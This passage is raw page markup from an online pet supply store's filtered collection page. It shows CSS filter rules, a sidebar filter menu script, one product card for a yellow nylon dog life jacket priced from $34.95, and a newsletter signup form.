.filter-group-size{display:inherit;}.filter-selected-size-large-37-x-52-x-0-5 .filter-group-size{display:inherit;}.filter-selected-size-large-40-x-33-x-9-5 .filter-group-size{display:inherit;}.filter-selected-size-large-40-x-50-x-5 .filter-group-size{display:inherit;}.filter-selected-size-large-40-x-50-x-6-5 .filter-group-size{display:inherit;}.filter-selected-size-large-8-x-1-5-x-1-5 .filter-group-size{display:inherit;}.filter-selected-size-large-medium .filter-group-size{display:inherit;}.filter-selected-size-large-round .filter-group-size{display:inherit;}.filter-selected-size-left-hand .filter-group-size{display:inherit;}.filter-selected-size-lg .filter-group-size{display:inherit;}.filter-selected-size-m .filter-group-size{display:inherit;}.filter-selected-size-m-15-35-lbs-7-16kg .filter-group-size{display:inherit;}.filter-selected-size-m-15-by-19 .filter-group-size{display:inherit;}.filter-selected-size-m-17-48-lbs .filter-group-size{display:inherit;}.filter-selected-size-m-28-5cm .filter-group-size{display:inherit;}.filter-selected-size-m-3-4kg .filter-group-size{display:inherit;}.filter-selected-size-m-30-45cm-length .filter-group-size{display:inherit;}.filter-selected-size-m-40-48-cm .filter-group-size{display:inherit;}.filter-selected-size-m-60x45x15cm .filter-group-size{display:inherit;}.filter-selected-size-m-diameter-13cm .filter-group-size{display:inherit;}.filter-selected-size-m-neck-41-56cm .filter-group-size{display:inherit;}.filter-selected-size-m30-45cm-length .filter-group-size{display:inherit;}.filter-selected-size-med .filter-group-size{display:inherit;}.filter-selected-size-medim .filter-group-size{display:inherit;}.filter-selected-size-medium .filter-group-size{display:inherit;}.filter-selected-size-medium-15-7-long .filter-group-size{display:inherit;}.filter-selected-size-medium-15-back-length .filter-group-size{display:inherit;}.filter-selected-size-medium-18cm .filter-group-size{display:inherit;}.filter-selected-size-medium-24-x-19-x-17 .filter-group-size{display:inherit;}.filter-selected-size-medium-24-x-33-x-8-5 .filter-group-size{display:inherit;}.filter-selected-size-medium-25-x-32-x-7 .filter-group-size{display:inherit;}.filter-selected-size-medium-28-x-28-x-12 .filter-group-size{display:inherit;}.filter-selected-size-medium-28-x-36-x-3-5 .filter-group-size{display:inherit;}.filter-selected-size-medium-30-x-25-x-9 .filter-group-size{display:inherit;}.filter-selected-size-medium-30-x-40-x-5 .filter-group-size{display:inherit;}.filter-selected-size-medium-30-x-40-x-6-5 .filter-group-size{display:inherit;}.filter-selected-size-medium-6-x-6-x-7 .filter-group-size{display:inherit;}.filter-selected-size-medium-7-25-x-1-5-x-1-25 .filter-group-size{display:inherit;}.filter-selected-size-medium-large .filter-group-size{display:inherit;}.filter-selected-size-medium-small .filter-group-size{display:inherit;}.filter-selected-size-mini .filter-group-size{display:inherit;}.filter-selected-size-mount-pet-gate-tall .filter-group-size{display:inherit;}.filter-selected-size-one-size .filter-group-size{display:inherit;}.filter-selected-size-one-size-fits-most .filter-group-size{display:inherit;}.filter-selected-size-oval .filter-group-size{display:inherit;}.filter-selected-size-regular .filter-group-size{display:inherit;}.filter-selected-size-right-hand .filter-group-size{display:inherit;}.filter-selected-size-s .filter-group-size{display:inherit;}.filter-selected-size-s-12-by-18 .filter-group-size{display:inherit;}.filter-selected-size-s-14-17-lbs .filter-group-size{display:inherit;}.filter-selected-size-s-16-5cm .filter-group-size{display:inherit;}.filter-selected-size-s-2-2-5kg .filter-group-size{display:inherit;}.filter-selected-size-s-20-30cm-length .filter-group-size{display:inherit;}.filter-selected-size-s-32-42-cm .filter-group-size{display:inherit;}.filter-selected-size-s-50x40x15cm .filter-group-size{display:inherit;}.filter-selected-size-s-diameter-11cm .filter-group-size{display:inherit;}.filter-selected-size-s-neck-38-49cm .filter-group-size{display:inherit;}.filter-selected-size-s-up-to-20-lbs-9kg .filter-group-size{display:inherit;}.filter-selected-size-s20-30cm-length .filter-group-size{display:inherit;}.filter-selected-size-single-sided .filter-group-size{display:inherit;}.filter-selected-size-size-1 .filter-group-size{display:inherit;}.filter-selected-size-size-2 .filter-group-size{display:inherit;}.filter-selected-size-size-3 .filter-group-size{display:inherit;}.filter-selected-size-size-4 .filter-group-size{display:inherit;}.filter-selected-size-size-5 .filter-group-size{display:inherit;}.filter-selected-size-size-6 .filter-group-size{display:inherit;}.filter-selected-size-size-7 .filter-group-size{display:inherit;}.filter-selected-size-size-8 .filter-group-size{display:inherit;}.filter-selected-size-sm .filter-group-size{display:inherit;}.filter-selected-size-small .filter-group-size{display:inherit;}.filter-selected-size-small-11-8-long .filter-group-size{display:inherit;}.filter-selected-size-small-12-back-length .filter-group-size{display:inherit;}.filter-selected-size-small-15cm .filter-group-size{display:inherit;}.filter-selected-size-small-17-x-16-x-15 .filter-group-size{display:inherit;}.filter-selected-size-small-17-x-22-x-7 .filter-group-size{display:inherit;}.filter-selected-size-small-18-x-26-x-3-5 .filter-group-size{display:inherit;}.filter-selected-size-small-19-5-x-25-x-0-5 .filter-group-size{display:inherit;}.filter-selected-size-small-20-x-16-x-8 .filter-group-size{display:inherit;}.filter-selected-size-small-20-x-30-x-5 .filter-group-size{display:inherit;}.filter-selected-size-small-23-x-35-x-3-75 .filter-group-size{display:inherit;}.filter-selected-size-small-24-x-24-x-12 .filter-group-size{display:inherit;}.filter-selected-size-small-5-x-1-x-1 .filter-group-size{display:inherit;}.filter-selected-size-small-5-x-5-x-5 .filter-group-size{display:inherit;}.filter-selected-size-small-8-x-8-x-2-25 .filter-group-size{display:inherit;}.filter-selected-size-small-medium .filter-group-size{display:inherit;}.filter-selected-size-small-round .filter-group-size{display:inherit;}.filter-selected-size-super-large .filter-group-size{display:inherit;}.filter-selected-size-up-to-24 .filter-group-size{display:inherit;}.filter-selected-size-wide-43-x-28 .filter-group-size{display:inherit;}.filter-selected-size-xl .filter-group-size{display:inherit;}.filter-selected-size-xl-22-by-29 .filter-group-size{display:inherit;}.filter-selected-size-xl-23-back-length .filter-group-size{display:inherit;}.filter-selected-size-xl-24 .filter-group-size{display:inherit;}.filter-selected-size-xl-26cm .filter-group-size{display:inherit;}.filter-selected-size-xl-43-66cm-length .filter-group-size{display:inherit;}.filter-selected-size-xl-52-60-cm .filter-group-size{display:inherit;}.filter-selected-size-xl-60-90lbs27-41kg .filter-group-size{display:inherit;}.filter-selected-size-xl-61-88-lbs .filter-group-size{display:inherit;}.filter-selected-size-xl-80x60x15cm .filter-group-size{display:inherit;}.filter-selected-size-xl-diameter-21cm .filter-group-size{display:inherit;}.filter-selected-size-xs .filter-group-size{display:inherit;}.filter-selected-size-xs-1-1-5kg .filter-group-size{display:inherit;}.filter-selected-size-xs-1-14-lbs .filter-group-size{display:inherit;}.filter-selected-size-xs-15-25cm-length .filter-group-size{display:inherit;}.filter-selected-size-xs-28-40-cm .filter-group-size{display:inherit;}.filter-selected-size-xs-45x30x15cm .filter-group-size{display:inherit;}.filter-selected-size-xs-up-to-5-lbs-2kg .filter-group-size{display:inherit;}.filter-selected-size-xs15-25cm-length .filter-group-size{display:inherit;}.filter-selected-size-xxl .filter-group-size{display:inherit;}.filter-selected-size-xxl-29-back-length .filter-group-size{display:inherit;}.filter-selected-size-xxl-88-110-lbs .filter-group-size{display:inherit;}.filter-selected-size-xxl-90x70x15cm .filter-group-size{display:inherit;}.filter-selected-size-xxl-above85lbs38kg .filter-group-size{display:inherit;}.filter-selected-size-xxxl .filter-group-size{display:inherit;}.filter-selected-small-animal-accessories .filter-group-size{display:inherit;}.filter-selected-small-animal-automatic-feeders .filter-group-size{display:inherit;}.filter-selected-small-animal-beds .filter-group-size{display:inherit;}.filter-selected-small-animal-bowls .filter-group-size{display:inherit;}.filter-selected-small-animal-cage-accessories .filter-group-size{display:inherit;}.filter-selected-small-animal-cages .filter-group-size{display:inherit;}.filter-selected-small-animal-habitat-accessories .filter-group-size{display:inherit;}.filter-selected-small-animal-leashes .filter-group-size{display:inherit;}.filter-selected-spray-bark-control .filter-group-size{display:inherit;}.filter-selected-terrarium-accessories .filter-group-size{display:inherit;}.filter-selected-terrarium-decor .filter-group-size{display:inherit;}.filter-selected-tie-out-dog-collars .filter-group-size{display:inherit;}.filter-selected-toss-and-retrieve-dog-toys .filter-group-size{display:inherit;}.filter-selected-traditional-cat-beds .filter-group-size{display:inherit;}.filter-selected-traditional-dog-beds .filter-group-size{display:inherit;}.filter-selected-ultrasonic-bark-control .filter-group-size{display:inherit;}.filter-selected-wall-entry-dog-doors .filter-group-size{display:inherit;}.filter-selected-wall-mounted-dog-gates .filter-group-size{display:inherit;}.filter-selected-water-safety .filter-group-size{display:inherit;}.filter-selected-window-mounted-cat-doors .filter-group-size{display:inherit;}.filter-selected-window-mounted-dog-doors .filter-group-size{display:inherit;}.filter-selected-wire-dog-crates .filter-group-size{display:inherit;}
</style><div class="pt-filter-menu-container always-show-selected scroll-filter-groups show-mobile-menu-btn mobile-btn-xsmall mobile-hide-selected">
  <button type="button" class="pt-filter-drawer-btn"
    aria-label="Filter"
    id="pt-filter-drawer-btn">
      Filter
  </button>
  <div class="pt-filter-drawer ">
    <h4 class="pt-filter-drawer-header">Filter</h4>
    <div class="pt-filter-drawer-close-btn"></div>
    <div class="filter-menu  filter-selected-color-flag  filter-selected-color-yellow " data-total-tag-count="16">
      
      <a id="pt-nav-toggle" class="pt-nav-toggle pt-mobile-header" href="#" aria-label="Show Filters" aria-expanded="false">
        <div class="pt-mobile-burger"><span></span></div>
        <p>Filter</p>
      </a>
      
      
      <div class="filter-group refine-header">
        <h4 tab-index="0" aria-label="Filter Products">Refine</h4><a class="filter-clear filter-clear-all" href="/collections/all">
            view all
          </a></div>
      
<div class="filter-group filter-group-type has_single_item  pt-display-nocheckbox pt-filter-mode-single ">
              <h4 tabindex="0">Type</h4>
              <div class="scroll-content">
                <label for="search-type">Search</label><input form='none' id="search-type" type="text" class="fm-search-box" name="filter" placeholder="search..." style="display:none" autocomplete="off">
                <ul class="nav-type "><li class="collection-container filter-active-outdoor-dog-gear active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/color-flag/color-yellow+outdoor-dog-gear" title="Narrow selection to products matching tag outdoor-dog-gear"><i class="check-icon " style=""></i> Outdoor Dog Gear</a>
</div>
                          </li></ul>
              </div></div><div class="filter-group filter-group-outdoor-dog-gear has_single_item  pt-display-nested pt-filter-mode-single ">
              <h4 tabindex="0">Outdoor Dog Gear Type</h4>
              <div class="scroll-content">
                <label for="search-outdoor-dog-gear">Search</label><input form='none' id="search-outdoor-dog-gear" type="text" class="fm-search-box" name="filter" placeholder="search..." style="display:none" autocomplete="off">
                <ul class="nav-outdoor-dog-gear "><li class="collection-container filter-active-dog-life-jackets active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/color-flag/color-yellow+dog-life-jackets" title="Narrow selection to products matching tag dog-life-jackets"><i class="check-icon " style=""></i> Dog Life Jackets</a>
</div>
                          </li></ul>
              </div></div><div class="filter-group filter-group-price has_single_item   pt-filter-mode-single ">
              <h4 tabindex="0">Price</h4>
              <div class="scroll-content">
                <label for="search-price">Search</label><input form='none' id="search-price" type="text" class="fm-search-box" name="filter" placeholder="search..." style="display:none" autocomplete="off">
                <ul class="nav-price "><li class="collection-container filter-active-25-50 active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/color-flag/color-yellow+25-50" title="Narrow selection to products matching tag 25-50"><i class="check-icon " style=""></i> $25 to $50</a>
</div>
                          </li></ul>
              </div></div><div class="filter-group filter-group-size has_mutliple_items   pt-filter-mode-single ">
              <h4 tabindex="0">Size</h4>
              <div class="scroll-content">
                <label for="search-size">Search</label><input form='none' id="search-size" type="text" class="fm-search-box" name="filter" placeholder="search..." style="display:none" autocomplete="off">
                <ul class="nav-size "><li class="collection-container filter-active-size-xs active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/color-flag/color-yellow+size-xs" title="Narrow selection to products matching tag size-xs"><i class="check-icon " style=""></i> XS</a>
</div>
                          </li><li class="collection-container filter-active-size-small active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/color-flag/color-yellow+size-small" title="Narrow selection to products matching tag size-small"><i class="check-icon " style=""></i> Small</a>
</div>
                          </li><li class="collection-container filter-active-size-medium active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/color-flag/color-yellow+size-medium" title="Narrow selection to products matching tag size-medium"><i class="check-icon " style=""></i> Medium</a>
</div>
                          </li><li class="collection-container filter-active-size-super-large-15-x-23-5-flap-size active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/color-flag/color-yellow+size-super-large-15-x-23-5-flap-size" title="Narrow selection to products matching tag size-super-large-15-x-23-5-flap-size"><i class="check-icon " style=""></i> Super Large -15" x 23.5" Flap Size</a>
</div>
                          </li></ul>
              </div></div><div class="filter-group filter-group-color has_mutliple_items has_group_selected pt-display-smallbox pt-filter-mode-and ">
              <h4 tabindex="0">Color</h4>
              <div class="scroll-content">
                <label for="search-color">Search</label><input form='none' id="search-color" type="text" class="fm-search-box" name="filter" placeholder="search..." style="display:none" autocomplete="off">
                <ul class="nav-color has_selected"><li class="collection-container filter-active-color-yellow active selected ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/color-flag" title="Remove tag color-yellow"><i class="check-icon " style=""></i> Yellow</a>
</div>
                          </li><li class="collection-container filter-active-color-pink active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/color-flag/color-yellow+color-pink" title="Narrow selection to products matching tag color-pink"><i class="check-icon " style=""></i> Pink</a>
</div>
                          </li></ul>
              </div><a class="filter-clear" href="/collections/color-flag">clear</a></div><div class="filter-group has_group_selected  has_group_selected">
          <h4 tabindex="0">Collection</h4>
          <div class="scroll-content">
            <ul class="nav-not-shown">
              <li class="collection-container filter-active-color-flag active selected">
                <div class="collection-name">
                  <a class="pt-filter-link" href="/collections/all/color-yellow" title="Flag">
                    <i class="check-icon"></i> Flag
                  </a>
                </div>
              </li>
            </ul>
            <a class="filter-clear" href="/collections/all/color-yellow">clear</a>
          </div>
        </div><div class="filter-group filter-group-pt-apply-group">
        <a class="pt-apply-group" href="#"><button class="pt-apply pt-apply-disabled" type="button">Apply</button></a>
      </div>
    </div><!-- end filter-menu -->
  </div> <!-- end filter-menu-drawer -->
</div><!-- end filter-menu-container -->
<!-- END app snippet --><!-- BEGIN app snippet: sidebar -->
<script>
  Object.assign(window.powerToolsSettings, {
    ptDisplayMode: 'sidebar-js'
  });


  // the filter menu section needs to be placed above the product grid section in the theme editor
  function initSidebar() {
    function findFirstParentWithClass(element, className) {
      let currentElement = element.parentNode;

      while (currentElement && currentElement.nodeType === Node.ELEMENT_NODE) {
        if (currentElement.classList.contains(className)) {
          return currentElement;
        }
        currentElement = currentElement.parentNode;
      }

      // If the desired parent is not found, return null
      return null;
    }

    // get the elements
    var main = document.querySelector('main');
    var filterMenuBody = document.querySelector('.pt-filter-menu-section');
    var filterMenuSection = findFirstParentWithClass(document.querySelector('.pt-filter-menu-section'), 'shopify-section');

    // if the filter menu section is null, the sidebar is already initialized
    if (!filterMenuSection) return;

    var productGridSection = filterMenuSection.nextElementSibling;

    // create the new nodes
    var mainContainer = document.createElement('div');
    var sideFilterMenu = document.createElement('div');
    var productContainer = document.createElement('div');
    mainContainer.classList.add('side-filter-container');
    sideFilterMenu.classList.add('side-filter-menu');
    productContainer.classList.add('main-filter-content');

    // if we have container classes, remove them from the product grid and add them to the mainContainer
    
    
    
    var classesToRemove = productGridSection.querySelectorAll('.page-width');
    classesToRemove.forEach(element => {
      
      element.classList.remove('page-width');
      
    });
    
    mainContainer.classList.add('page-width');
    
    

    // put it all together
    filterMenuSection.parentNode.insertBefore(mainContainer, filterMenuSection);
    sideFilterMenu.appendChild(filterMenuBody);
    mainContainer.appendChild(sideFilterMenu);
    mainContainer.appendChild(productContainer);
    productContainer.appendChild(productGridSection);

    // unhide the main element
    main.classList.add('pt-filter-menu-loaded');
  }



  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', initSidebar);
  } else {
    initSidebar();
  }
  if(window.powerToolsSettings.ptAjaxEnabled == true) {
    document.addEventListener('pjax:complete', initSidebar);
  }

</script>


<!-- END app snippet -->
</div>
</div>


</section><div id="shopify-section-template--19457121648869__main-collection-product-grid" class="shopify-section section"><link href="//infinitewags.com/cdn/shop/t/11/assets/template-collection.css?v=145944865380958730931749688531" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/component-loading-overlay.css?v=167310470843593579841749688530" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/component-card.css?v=180903973818295873091749688530" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/component-price.css?v=116010604417246430981749688530" rel="stylesheet" type="text/css" media="all" />

<link
  rel="preload"
  href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530"
  as="style"
  onload="this.onload=null;this.rel='stylesheet'"
><link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/quick-add.css?v=46121616081049812921749688530" media="print" onload="this.media='all'">
  <script src="//infinitewags.com/cdn/shop/t/11/assets/quick-add.js?v=140177525337133992761749688530" defer="defer"></script>
  <script src="//infinitewags.com/cdn/shop/t/11/assets/product-form.js?v=50618216398228723421749688530" defer="defer"></script><noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--19457121648869__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19457121648869__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
  }</style><div class="section-template--19457121648869__main-collection-product-grid-padding">
  
<div class="">
    <link href="//infinitewags.com/cdn/shop/t/11/assets/component-facets.css?v=85339117615856704561749688530" rel="stylesheet" type="text/css" media="all" />
    <script src="//infinitewags.com/cdn/shop/t/11/assets/facets.js?v=5979223589038938931749688530" defer="defer"></script><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--19457121648869__main-collection-product-grid"
              class="
                grid product-grid grid--2-col-tablet-down
                grid--4-col-desktop
              "
            >

                  <li class="grid__item">
                    

<link href="//infinitewags.com/cdn/shop/t/11/assets/component-rating.css?v=24573085263941240431749688530" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//infinitewags.com/cdn/shop/products/PP-ZF1200.jpg?v=1602404829&width=165 165w,//infinitewags.com/cdn/shop/products/PP-ZF1200.jpg?v=1602404829&width=360 360w,//infinitewags.com/cdn/shop/products/PP-ZF1200.jpg?v=1602404829&width=533 533w,//infinitewags.com/cdn/shop/products/PP-ZF1200.jpg?v=1602404829&width=720 720w,//infinitewags.com/cdn/shop/products/PP-ZF1200.jpg?v=1602404829&width=940 940w,//infinitewags.com/cdn/shop/products/PP-ZF1200.jpg?v=1602404829 1000w
                "
                src="//infinitewags.com/cdn/shop/products/PP-ZF1200.jpg?v=1602404829&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Nylon Dog Life Jacket Pawz Pet Products Extra Small Flag "
                class="motion-reduce"
                
                width="1000"
                height="1000"
              >
              
<img
                  srcset="//infinitewags.com/cdn/shop/products/PP-ZP1200.jpg?v=1602420940&width=165 165w,//infinitewags.com/cdn/shop/products/PP-ZP1200.jpg?v=1602420940&width=360 360w,//infinitewags.com/cdn/shop/products/PP-ZP1200.jpg?v=1602420940&width=533 533w,//infinitewags.com/cdn/shop/products/PP-ZP1200.jpg?v=1602420940&width=720 720w,//infinitewags.com/cdn/shop/products/PP-ZP1200.jpg?v=1602420940&width=940 940w,//infinitewags.com/cdn/shop/products/PP-ZP1200.jpg?v=1602420940 1000w
                  "
                  src="//infinitewags.com/cdn/shop/products/PP-ZP1200.jpg?v=1602420940&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading"  kds-star-rating-pos="1">
              <a href="/products/nylon-dog-life-jacket" id="StandardCardNoMediaLink-template--19457121648869__main-collection-product-grid-5244392145056" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--19457121648869__main-collection-product-grid-5244392145056 NoMediaStandardBadge-template--19457121648869__main-collection-product-grid-5244392145056">
                Nylon Dog Life Jacket - Pawz Pet Products
              </a>
            </h3>
<div product-id="5244392145056" product-handle="nylon-dog-life-jacket" class="alireviews-review-star-rating"></div>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5"  id="title-template--19457121648869__main-collection-product-grid-5244392145056"  kds-star-rating-pos="1">
            <a href="/products/nylon-dog-life-jacket" id="CardLink-template--19457121648869__main-collection-product-grid-5244392145056" class="full-unstyled-link" aria-labelledby="CardLink-template--19457121648869__main-collection-product-grid-5244392145056 Badge-template--19457121648869__main-collection-product-grid-5244392145056">
              Nylon Dog Life Jacket - Pawz Pet Products
            </a>
          </h3>
<div product-id="5244392145056" product-handle="nylon-dog-life-jacket" class="alireviews-review-star-rating"></div>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money>$34.95 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money>$34.95 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-5244392145056">
                <button
                  id="quick-add-template--19457121648869__main-collection-product-grid5244392145056-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--19457121648869__main-collection-product-grid5244392145056-submit title-template--19457121648869__main-collection-product-grid-5244392145056"
                  data-product-url="/products/nylon-dog-life-jacket"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-5244392145056" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Nylon Dog Life Jacket - Pawz Pet Products"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-5244392145056"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-5244392145056" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                
</ul></div></div>
  </div>
</div>


</div><section id="shopify-section-template--19457121648869__rich_text_K7eVA3" class="shopify-section section"><link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/section-rich-text.css?v=133774016656507028501749688531" media="print" onload="this.media='all'">

<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/section-rich-text.css?v=133774016656507028501749688531" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--19457121648869__rich_text_K7eVA3-padding {
    padding-top: 30px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19457121648869__rich_text_K7eVA3-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }
  .color-scheme-template--19457121648869__rich_text_K7eVA3.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="isolate   always-display">
  <div class="rich-text content-container color-background-1 color-scheme-template--19457121648869__rich_text_K7eVA3 gradient  rich-text--full-width content-container--full-width section-template--19457121648869__rich_text_K7eVA3-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center"><div class="rich-text__text rte" >
                
              </div></div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--19457121648869__newsletter" class="shopify-section section"><link href="//infinitewags.com/cdn/shop/t/11/assets/component-newsletter.css?v=180884587654672216131749688530" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/newsletter-section.css?v=34202919601334509171749688530" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--19457121648869__newsletter-padding {
    padding-top: 51px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19457121648869__newsletter-padding {
      padding-top: 68px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-template--19457121648869__newsletter.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="newsletter center  always-display">
  <div class="newsletter__wrapper color-scheme-template--19457121648869__newsletter color-accent-1 gradient content-container isolate content-container--full-width section-template--19457121648869__newsletter-padding"><h2 class="h1" >
            Subscribe to our emails
          </h2><div class="newsletter__subheading rte" ><p>Join our email list for exclusive offers and the latest news. </p></div><div >
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--19457121648869__newsletter"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Email"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--19457121648869__newsletter">
                    Email
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Subscribe"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


</section><section id="shopify-section-template--19457121648869__176741277372923cdb" class="shopify-section section"><div class="page-width"></div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//infinitewags.com/cdn/shop/t/11/assets/section-promo-popup.css?v=175993886525155844911749688531" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/component-newsletter.css?v=180884587654672216131749688530" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/newsletter-section.css?v=34202919601334509171749688530" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19457122205925__footer" class="shopify-section shopify-section-group-footer-group">
